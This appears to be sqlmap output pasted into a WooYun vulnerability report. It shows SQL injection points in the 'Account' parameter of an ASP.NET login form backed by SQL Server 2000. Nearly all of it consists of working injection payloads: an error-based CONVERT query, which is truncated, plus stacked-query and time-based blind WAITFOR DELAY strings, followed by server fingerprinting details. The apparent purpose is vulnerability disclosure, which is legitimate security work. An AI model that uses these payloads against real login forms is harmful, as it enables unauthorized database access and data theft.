 Place: POST
Parameter: Account
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: datetime=2016-3-10 10:45:54&loginNum=&Account=1' AND 8955=CONVERT(INT,(SELECT CHAR(113) CHAR(121) CHAR(109) CHAR(115) CHAR(113)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: datetime=2016-3-10 10:45:54&loginNum=&Account=1'; WAITFOR DELAY '0:0:5'--&Password=1&B1=%A1%A1%C8%B7%B6%A8%A1%A1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: datetime=2016-3-10 10:45:54&loginNum=&Account=1' WAITFOR DELAY '0:0:5'--&Password=1&B1=%A1%A1%C8%B7%B6%A8%A1%A1
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
www.wooyun.org